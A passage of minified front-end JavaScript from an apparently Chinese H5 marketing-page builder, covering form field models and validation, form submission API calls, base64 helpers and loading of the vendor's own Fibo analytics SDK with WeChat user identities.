p(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){f(o,n,A,i,a,"next",t)}function a(t){f(o,n,A,i,a,"throw",t)}i(void 0)}))}}function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){g(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var w,m=A.a.get("helpers:forms.ts");!function(t){t.CHOOSE="choose",t.MULTIPLE_CHOOSE="multiple_choose",t.SELECT="select",t.CASCADABLE_SELECT="cascadable_select"}(w||(w={}));var v,y=[a.c.SELECT,a.c.CHOOSE,a.c.STAR,a.c.TEXTAREA,a.c.FILE_UPLOADER];function B(){var t=n.a("forms")||{},e={};return Object.values(t).forEach((function(t){e=h(h({},e),t.byIds)})),e}function b(t){return function(t){return t.type===a.c.CHOOSE&&!t.multiple}(t)?w.CHOOSE:function(t){return t.type===a.c.CHOOSE&&!!t.multiple}(t)?w.MULTIPLE_CHOOSE:function(t){return t.type===a.c.SELECT&&!t.cascadable}(t)?w.SELECT:function(t){return t.type===a.c.SELECT&&!!t.cascadable}(t)?w.CASCADABLE_SELECT:t.type}function E(t){var e=a.a.includes(t.type)&&!t.formId&&!t.version,r=t.formId===u.a;return e||r}function C(t){return t.type===a.c.INPUT||t.type===a.c.TEXTAREA||(t.type===a.c.CHOOSE&&!t.multiple||t.type===a.c.SELECT&&!t.cascadable)}function U(t){return O.apply(this,arguments)}function O(){return(O=p(regeneratorRuntime.mark((function t(e){var r,n,A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=window.pageData&&window.pageData.id,t.next=4,Object(s.f)({appId:r,formId:e});case 4:if(n=t.sent,A=n.id,o=n.formNewDataVo,i=void 0===o?[]:o,A&&i){t.next=8;break}return t.abrupt("return",null);case 8:return a={},i.forEach((function(t){var e=t.cmpId,r=t.value;a[e]=r})),t.abrupt("return",{formSubmitId:A,formData:a});case 13:t.prev=13,t.t0=t.catch(0),m.error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function _(t){var e=window.pageData.variables.form;if(e&&e.length)return e.find((function(e){return e.cmpId===t}))}function Q(t){for(var e,r,A="forms."+t,s=n.a(""+A),u=s.struct,l=void 0===u?{}:u,f=s.ids,p=void 0===f?[]:f,d=s.byIds,h=void 0===d?{}:d,g=l.ipChecked,w=void 0!==g&&g,m=l.wechatChecked,v=void 0!==m&&m,y=l.version,B=!(!window.pageData.customForm||!window.sendFormData),E=[],U={},O={},_={},Q=[],F=[],I=[],S=window.pageData,T=S.wechatUserData,P=S.orgId,H=T&&T.openid||"",x=w,R=v,N=c(p);!(e=N()).done;){var D=e.value,k=h[D],M=Object(i.d)(D);if(k&&M){var L=k.name,j=k.inputType,K=k.isPhoneRepeat,X=k.value,G=k.id,z=k.phoneVerifyKey,V=k.isRelAudience,W=M.relAudience,Y=M.relAudienceField,J=M.syncAudienceOnSubmit,q=X.toString().trim();if(((r=M).type===a.c.CHOOSE||r.type===a.c.SELECT)&&(q=k.deprecatedValue),U[G]=q,_[L]=q,j===o.a.TEL&&!K&&X&&F.push({id:k.id,phone:X}),j===o.a.VERIFY){var Z=h[z].value;k.id,X&&I.push({id:k.id,phone:Z,code:X})}O[G]={},O[G][L]=q;var $={cmpId:G,type:b(M),label:L,value:X,source:[]};if(C(k)&&Object.assign($,{isRelAudience:V,relAudience:W,relAudienceField:Y,syncAudienceOnSubmit:J}),Q.push($),B){var tt=k.type===a.c.INPUT?j:L;E.push({type:tt,value:q,name:L})}}}B&&window.sendFormData(E);var et=n.a(A+".struct");return et.tag&&(O.tag=et.tag),{data:U,phoneArr:F,phoneWithCodeArr:I,formInfo:O,contentMkData:_,openid:H,ipRepeatNotSubmit:x,wechatUserNotRepeatSubmit:R,formStructId:t,version:y,formNewData:Q,orgId:P}}function F(t,e){void 0===e&&(e=!1);for(var r,A=n.a("forms."+t)||{},o=A.ids,i=c(void 0===o?[]:o);!(r=i()).done;){var a=r.value,s=document.querySelector('.cmp[data-id="'+a+'"]');s&&(e?s.classList.add("disable"):s.classList.remove("disable"),n.d("forms."+t+".byIds."+a,{submitted:e}))}var u=A.submitButton;if(u){var l='.cmp-submit[data-id="'+u.id+'"]',f=document.querySelector(l);f&&(e?f.classList.add("submitted"):f.classList.remove("submitted"))}n.d("forms."+t+".submitted",!!e),e||n.d("forms."+t+".resubmit",!0)}function I(t,e){return E(t)?e:y.includes(t.type)&&t.formLabel&&t.formLabel.text||e}function S(t){var e=(n.a("forms."+t)||{}).byIds,r=void 0===e?{}:e;Object.keys(r).forEach((function(e){var A=r[e];n.d("forms."+t+".byIds."+e,{value:A.rawValue})}))}function T(t){var e="forms."+t+".struct";return!!n.a(e).disableFormLabel}function P(t){var e={};try{t.forEach((function(t){var r=t.fieldId,n=t.fieldType,A=t.fieldValue;e[r]=n===v.INPUT?A[0]:A}))}catch(t){return{}}return e}!function(t){t.INPUT="1"}(v||(v={}))},function(t,e,r){var n=r(110);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,A){return t.call(e,r,n,A)}}return function(){return t.apply(e,arguments)}}},,function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return s}));r(47);var n,A=r(5),o=r(29),i=((n={})[o.a]=A.b.CLICK,n[o.r]=A.b.PLAYING,n[o.q]=A.b.PAUSED,n[o.w]=A.b.STOPPED,n[o.b]=A.b.COMPLETED,n[o.s]=A.b.PLAY_TO_POINT,n[o.e]=A.b.GOTO_VIDEO_TIME,n[o.u]=A.b.SELECT_COMPLETED,n);function a(t,e){return t.find((function(t){return t.eventType===i[e]}))}function s(t){return t.find((function(t){return"STORE_DYNAMIC_PARAMS"===t.eventType}))}},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){"use strict";var n;r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return A})),function(t){t.DOC="doc",t.IMAGE="image",t.VIDEO="video",t.PRODUCT="product",t.NEWS="news"}(n||(n={}));var A=[n.DOC,n.IMAGE,n.VIDEO,n.PRODUCT]},function(t,e,r){"use strict";r.d(e,"a",(function(){return O})),r.d(e,"d",(function(){return F})),r.d(e,"b",(function(){return I})),r.d(e,"f",(function(){return S})),r.d(e,"h",(function(){return T})),r.d(e,"k",(function(){return P})),r.d(e,"c",(function(){return H})),r.d(e,"e",(function(){return x})),r.d(e,"i",(function(){return R})),r.d(e,"g",(function(){return N})),r.d(e,"j",(function(){return D}));r(9),r(14),r(15),r(19),r(13),r(46),r(10),r(3),r(11);var n=r(6),A=r(37),o=r(7),i=r(30),a=r(1),s=r(8),u=r(80),c=r(31),l=r(232),f=r(17),p=["rabbitUserData"];function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){m(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}function m(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var v,y=n.a.get("renderer:fibo-sdk"),B=window.RPCONFIG.RUNTIME_ENV,b="prod"===B?"wx06a877b61d74ea72":"wx94ec6057d5a4a719",E="prod"===B?"mk_7InrMAIZ0":"mk_ZRuyzzb6G",C=window.RPCONFIG.sdk.fibo||"https://res.fibodata.com/data/fibosdk.min.js",U=window.RPCONFIG.fiboApiHost,O={1:"multipage",2:"longpage",3:"shortvideo"};!function(t){t.GZH="gzh",t.CONTENT_MINI_APP="contentminiapp",t.WORK_WECHAT_EMPLOYEE="workwechat_employee",t.WORK_WECHAT="workwechat",t.SELF_BUILT="selfbuilt",t.YOU_ZAN="YOUZAN",t.EZR="EZR",t.RP_LSY="RP_LSY",t.EXTERNAL="EXTERNAL"}(v||(v={}));var _=function(){function t(t){var e=t.initCallback;m(this,"pageData",void 0),m(this,"sdk",null);var r=window.pageData;this.pageData=r,r?this.loadSDK(e):y.warn("[FiboSDK] App pageData not found. Initialization aborted.")}return t.prototype.loadSDK=function(){var t=w(regeneratorRuntime.mark((function t(e){var r,n=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=function(){var t=w(regeneratorRuntime.mark((function t(){var r,A,i,u,c,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.sdk=window.fiboSDK,!n.sdk){t.next=18;break}if(r=I(),!n.sdk.init){t.next=17;break}return t.prev=4,i=o.a(window.location.search),u=i.mpType&&"marketingManagement"===i.mpType,t.next=9,n.sdk.init(h(h({},r),{},{disableReport:u}));case 9:A=t.sent,a.d(s.a.FIBO_INIT_DATA,A||{}),t.next=15;break;case 13:t.prev=13,t.t0=t.catch(4);case 15:e(),window.isMiniProgram&&(c=30,l=setInterval((function(){if(--c<1&&clearInterval(l),window.wx){clearInterval(l);var t=n.sdk&&n.sdk.getInitOptions();window===window.top?window.wx.miniProgram.postMessage({data:t}):window.top&&window.top.postMessage({data:{initParam:t},type:"miniProgram"},"*")}}),100));case 17:return t.abrupt("return",A);case 18:case"end":return t.stop()}}),t,null,[[4,13]])})));return function(){return t.apply(this,arguments)}}(),window.fiboSDK){t.next=4;break}return t.next=4,Object(A.a)(C);case 4:return t.abrupt("return",r());case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),t}(),Q=null;function F(t){return Q||(Q=new _({initCallback:t})),Q}function I(){var t=window.pageData,e=t.id,r=t.templateId,n=t.pfid,A=t.wechatUserData,a=void 0===A?{}:A,s=t.type,d=t.isTemplateApp,g=t.isExtApp,w=t.renderType,m=o.a(window.location.search),y=g?"xapp":m.appType||O[s]||"";if(m.invitor&&(y="inviteaward"),!w||w!==u.a.DOC&&w!==u.a.IMAGE||(y="uploadfiles"),w&&w===u.a.PRODUCT&&(y="productinfo"),w&&w===u.a.VIDEO&&(y="uploadvideo"),window.opfStatisticSdk||window.fiboSDK){var B=a.rabbitUserData,C=void 0===B?{}:B,_=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(a,p),Q=a.appid===b,F=Object(c.d)(),I={pfid:n||"55306108c51369f023cf59b2",appid:e||r,rabbitOpenid:C.openid||"",rabbitUnionid:C.unionid||"",userInfo:_,apptype:y,independent:!("meeting"===m.originType&&"1"===m.stopAuth)},S=a.appid,T=k({openid:a.openid,unionid:a.unionid},S,window.isMiniProgram?v.CONTENT_MINI_APP:v.GZH);if(I.identitys=T,Q&&(I.rabbitOpenid=a.openid||"",I.rabbitUnionid=a.unionid||""),d&&(I.pfid=E),m.saudid&&(I.saudid=m.saudid),U&&(I.fiboApiHost=U),a.identitys&&Object(i.b)(a.identitys)&&(I.identitys=a.identitys),a.platform&&(I.platform=a.platform),F&&!window.isMiniProgram){a.corpid&&(I.mpid=a.corpid),a.userid&&(I.openid=a.userid);var P=a.corpid,H=a.userid,x=k({unionid:a.unionid,userid:H},P,v.WORK_WECHAT_EMPLOYEE);I.identitys=x}if(Object(l.c)()===f.a){var R=[];a.identityType&&a.identityId&&!a.identitys&&R.push({identityType:a.identityType,identityValue:a.identityId}),a.identitys&&a.identitys.length&&a.identitys.forEach((function(t){R.push(h(h({},t),{},{mpid:a.platform,platform:v.EXTERNAL}))})),I.identitys=R}try{Object.keys(a).forEach((function(t){var e=a[t];void 0===I[t]&&e&&(I[t]=e)}))}catch(t){}return I}return null}function S(t,e,r,n){Q&&(r||(r="NULL"),Q.sdk&&Q.sdk.btnClick&&Q.sdk.btnClick(t,e,r,n))}function T(t,e){Q&&Q.sdk&&Q.sdk.exitPage&&Q.sdk.exitPage(+t,e)}function P(t,e,r){Q&&Q.sdk&&Q.sdk.switchPage&&Q.sdk.switchPage(t,e,r)}function H(t){var e=Q&&Q.sdk&&Q.sdk.getInitOptions?Q.sdk.getInitOptions():null;return t&&e?e[t]:e}function x(t,e,r){void 0===r&&(r=!1),Q&&Q.sdk&&Q.sdk.playVideo&&Q.sdk.playVideo(t,e,r)}function R(t,e){Q&&Q.sdk&&Q.sdk.viewPluginActivity&&Q.sdk.viewPluginActivity(t,e)}function N(t,e){Q&&Q.sdk&&Q.sdk.pushCustomEvent&&Q.sdk.pushCustomEvent(t,e)}function D(t,e){Q&&Q.sdk&&Q.sdk.pushCustomEvent&&Q.sdk.pushCustomEvent(t,e)}function k(t,e,r,n){void 0===n&&(n=!0);var A=[];return Object.keys(t).forEach((function(o){var i=o,a=t[o];a&&A.push({identityType:i,identityValue:a,mpid:e,platform:r,isWeChatEcosystem:n})})),A}},function(t,e){var r=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},function(t,e,r){"use strict";r.d(e,"a",(function(){return A})),r.d(e,"c",(function(){return o})),r.d(e,"b",(function(){return i})),r.d(e,"d",(function(){return a})),r.d(e,"e",(function(){return s}));r(38),r(36),r(233),r(3),r(11);var n=r(238);function A(t){return(window.atob||function(t){var e=String(t).replace(/[=]+$/,"");if(e.length%4==1)throw new n.a("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,A=0,o=0,i="",a=0;r=e.charAt(a++);~r&&(o=A%4?64*o+r:r,A++%4)?i+=String.fromCharCode(255&o>>(-2*A&6)):0)r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(r);return i})(t)}function o(t){return btoa(unescape(encodeURIComponent(t)))}function i(t){return decodeURIComponent(escape(A(t)))}function a(t,e){(void 0===e&&(e=""),e)||(e=t.split(";")[0].split(":")[1]);for(var r=A(t.split(",")[1]),n=new Uint8Array(r.length),o=0;o<r.length;o++)n[o]=r.charCodeAt(o);return new Blob([n],{type:e})}function s(t){return new Promise((function(e,r){var n=new FileReader;n.onload=function(t){t.target&&t.target.result?e(t.target.result):r(new Error("Blob转dataURI失败"))},n.onerror=function(){n.abort(),r(new Error("Blob转dataURI出错"))},n.readAsDataURL(t)}))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,r){"use strict";var n;!function(t){t.RABBITPRE_BRAND_NAME="免费创作这样的展示",t.RABBITPRE_BRAND_UNION_NAME="兔展技术支持",t[t.PAGE_WIDTH=320]="PAGE_WIDTH",t[t.PAGE_HEIGHT=504]="PAGE_HEIGHT",t[t.PAGE_DURATION=.8]="PAGE_DURATION",t[t.PAGE_CANCEL_DURATION=.3]="PAGE_CANCEL_DURATION",t.PAGE_ANIMATION="move",t[t.OSS_IMAGE_MAX_RESIZE=4096]="OSS_IMAGE_MAX_RESIZE",t[t.OSS_IMAGE_MAX_CROP=16384]="OSS_IMAGE_MAX_CROP",t[t.COS_IMAGE_MAX_SIZE=9999]="COS_IMAGE_MAX_SIZE",t[t.OSS_IMAGE_EDGE_MAX_SIZE=16384]="OSS_IMAGE_EDGE_MAX_SIZE",t[t.COS_IMAGE_EDGE_MAX_SIZE=9999]="COS_IMAGE_EDGE_MAX_SIZE",t[t.OBS_IMAGE_WIDTH_MAX_SIZE=4096]="OBS_IMAGE_WIDTH_MAX_SIZE",t[t.OBS_IMAGE_HEIGHT_MAX_SIZE=5e3]="OBS_IMAGE_HEIGHT_MAX_SIZE",t[t.QINIU_IMAGE_EDGE_MAX_SIZE=9999]="QINIU_IMAGE_EDGE_MAX_SIZE",t[t.DB_MAX_CONNECT_TIME=100]="DB_MAX_CONNECT_TIME"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"a",(function(){return v})),r.d(e,"b",(function(){return B})),r.d(e,"d",(function(){return b})),r.d(e,"c",(function(){return E}));r(24),r(3),r(9),r(28),r(21),r(18),r(20),r(11),r(15),r(19),r(13),r(10),r(39),r(25),r(14),r(41);var n=r(6),A=r(2),o=r(63),i=r(8),a=r(1),s=r(88),u=r(75),c=["formStructId"];function l(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function f(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?l(Object(r),!0).forEach((function(e){p(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function p(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function d(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function h(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function g(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){h(o,n,A,i,a,"next",t)}function a(t){h(o,n,A,i,a,"throw",t)}i(void 0)}))}}function w(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return m(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return m(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var v,y=n.a.get("renderer:models:form");function B(){try{var t=a.a(i.a.POSTER_PAGE_INDEXES),e=a.a("forms");Object.keys(e).forEach((function(r){for(var n,A=e[r],o=A.byIds,i=A.ids,s=function(){var e=n.value,r=o[e];t.includes(r.pageIdx)&&(i=i.filter((function(t){return t!==e})),delete o[e])},u=w(i);!(n=u()).done;)s();a.d("forms."+r+".ids",i),a.d("forms."+r+".byIds",o)}))}catch(t){y.error("过滤海报页中的表单组件出错",t)}}function b(t,e){var r=t.id,n=t.type,i=t.name,s=t.label,c=t.required,l=t.textType,f=void 0===l?"":l,p=t.thirdType,d=void 0===p?o.b.third.address.name:p,h=t.formId,g=void 0===h?o.a:h,w=a.a("forms."+g);w||(w={byIds:{},ids:[],struct:{}},a.d("forms."+g,w));var m=w,v=m.ids,B=m.byIds,b={id:r,type:n,pageIdx:e,tips:"",value:"",required:!!c,textType:f};if(b.isValid=!b.required,t.type!==A.c.SUBMIT){switch(t.type){case A.c.INPUT:b.inputType=t.inputType,b.name=s||i||"输入框-"+r,b.isValid||(b.tips="有必填输入项未填写，请检查");break;case A.c.CHOOSE:var E=t.multiple,C=E?"多项选择":"单项选择";b.multiple=E,b.name=s||i||C+"-"+r,b.isValid||(b.tips="有必填"+C+"未填写，请检查");break;case A.c.SELECT:var U=t.labels,O=t.cascadable,_=t.selectType,Q=t.tipsArr,F=Q&&Q.length>0?Q:U,I=O?(_===o.b.third.name?"三":"二")+"级下拉框":"一级下拉框",S=O?F&&F.join(",")||"":s;b.selectType=_,b.thirdType=d,b.cascadable=O,b.name=S||i||I+"-"+r,b.isValid||(b.tips="有必填"+I+"未填写，请检查");break;case A.c.STAR:b.name=s||i||"评分-"+r,b.isValid||(b.tips="有必填评分项未填写，请检查");break;case A.c.FILE_UPLOADER:b.name=s||i||"文件上传-"+r,b.isValid||(b.tips="请上传至少一个附件");break;case A.c.TEXTAREA:var T=s;b.name=s||i||"文件上传-"+r,b.isValid||(b.tips="有必填"+T+"未填写，请检查");break;case A.c.PROTOCOL:if(b.name=s||i||"协议按钮-"+r,!b.isValid){var P="请先阅读并同意"+(t.protocolOptions.map((function(t){return t.name})).join("、")||"协议");b.tips=P}}b.name=Object(u.d)(t,b.name),v.push(r),B[r]=b,a.d("forms."+g+".ids",v),a.d("forms."+g+".byIds",B),y.debug("更新表单模型数据：%o",a.a("forms"))}else if(g===o.a){var H=a.a("forms."+g+".deprecatedButtons")||[];H.push(t),a.d("forms."+g+".deprecatedButtons",H)}else a.d("forms."+g+".submitButton",t)}function E(){return C.apply(this,arguments)}function C(){return(C=g(regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=window.pageData.id,t.prev=1,t.next=4,Object(s.h)(e);case 4:if(t.t0=t.sent,t.t0){t.next=7;break}t.t0=[];case 7:t.t0.forEach((function(t){var e=t.formStructId,r=d(t,c),n=a.a("forms."+(e||o.a)+".struct")||{};n=f(f({},n),r),a.d("forms."+e+".struct",n)})),y.debug("初始化表单配置数据成功%o",a.a("forms")),t.next=15;break;case 12:t.prev=12,t.t1=t.catch(1),y.error("获取表单结构信息失败",t.t1);case 15:case"end":return t.stop()}}),t,null,[[1,12]])})))).apply(this,arguments)}!function(){if(a.a("forms"))return;a.d("forms",{})}(),function(t){t.TEXT="text",t.NAME="name",t.TEL="tel",t.VERIFY="verify",t.ADDRESS="address"}(v||(v={}))},function(t,e,r){"use strict";var n=r(35),A=r(148),o=A(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&o(t,".prototype.")>-1?A(r):r}},function(t,e,r){"use strict";r(13),r(3),r(11),r(10),r(9),r(14),r(15),r(19);var n=r(12),A=r(111),o=r(138),i=r(277),a=r.n(i).a;function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach((function(e){c(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function f(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){l(o,n,A,i,a,"next",t)}function a(t){l(o,n,A,i,a,"throw",t)}i(void 0)}))}}function p(t){return d.apply(this,arguments)}function d(){return(d=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r="/api2/form/struct/"+e,t.abrupt("return",Object(n.a)(r));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t,e){return g.apply(this,arguments)}function g(){return(g=f(regeneratorRuntime.mark((function t(e,r){var A,i,s,c,l,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=window.pageData.opfid||"",s=window.pageData.orgId||window.pageData.userOrganize||"",c=o.a.securityHook,l=c.VERIFY_APPID,f=c.VERIFY_ORGID,p=c.VERIFY_SIGNATURE,d=a("orgId="+s+"&appId="+e),h="/api2/form/sendmsg/"+e,t.abrupt("return",o.c.execute({url:h,data:u(u({},r),{},{opfid:i}),options:{request:n.b,headers:(A={},A[l]=e,A[f]=s,A[p]=d,A)}}));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t){return m.apply(this,arguments)}function m(){return(m=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/getAttachmentUploadCapacity",t.abrupt("return",Object(n.a)("/api2/form/getAttachmentUploadCapacity",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function v(t){return y.apply(this,arguments)}function y(){return(y=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/useAttachmentUploadCapacity",t.abrupt("return",Object(n.b)("/api2/form/useAttachmentUploadCapacity",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(t){return b.apply(this,arguments)}function b(){return(b=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/getNewestForm",t.abrupt("return",Object(n.a)("/api2/form/getNewestForm",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return C.apply(this,arguments)}function C(){return(C=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/editForm",t.abrupt("return",Object(n.b)("/api2/form/editForm",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function U(t){return O.apply(this,arguments)}function O(){return(O=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/validPhoneStr",t.abrupt("return",Object(n.b)("/api2/form/validPhoneStr",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/saveFormdata",t.abrupt("return",Object(n.b)("/api2/form/saveFormdata",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){return I.apply(this,arguments)}function I(){return(I=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",Object(n.b)("/api2/form/checkEmployers",e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function S(){return T.apply(this,arguments)}function T(){return(T=f(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=window.RPCONFIG.addressCDN){t.next=3;break}throw new Error("需要在static.config.json中配置addressCDN");case 3:return t.next=5,Object(n.a)(e);case 5:return r=t.sent,t.abrupt("return",r.result);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){return H.apply(this,arguments)}function H(){return(H=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.d)();case 2:return r=t.sent,t.abrupt("return",Object(n.a)("/api2/form/getDetailByAudid",{audid:e},{headers:{Authorization:r}}));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function x(t,e){return R.apply(this,arguments)}function R(){return(R=f(regeneratorRuntime.mark((function t(e,r){var i,s,c,l,f,p,d,h,g;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.d)();case 2:return s=t.sent,c=window.pageData.id||"",l=window.pageData.orgId||window.pageData.userOrganize||"",f=o.a.securityHook,p=f.VERIFY_APPID,d=f.VERIFY_ORGID,h=f.VERIFY_SIGNATURE,g=a("orgId="+l+"&appId="+c),t.abrupt("return",o.c.execute({url:"/api2/form/savePluginSubmitForm",data:u({componentId:e},r),options:{request:n.b,headers:(i={Authorization:s},i[p]=c,i[d]=l,i[h]=g,i)}}));case 8:case"end":return t.stop()}}),t)})))).apply(this,arguments)}r.d(e,"h",(function(){return p})),r.d(e,"i",(function(){return h})),r.d(e,"d",(function(){return w})),r.d(e,"k",(function(){return v})),r.d(e,"f",(function(){return B})),r.d(e,"b",(function(){return E})),r.d(e,"l",(function(){return U})),r.d(e,"a",(function(){return _})),r.d(e,"g",(function(){return F})),r.d(e,"c",(function(){return S})),r.d(e,"e",(function(){return P})),r.d(e,"j",(function(){return x}))},function(t,e,r){"use strict";var 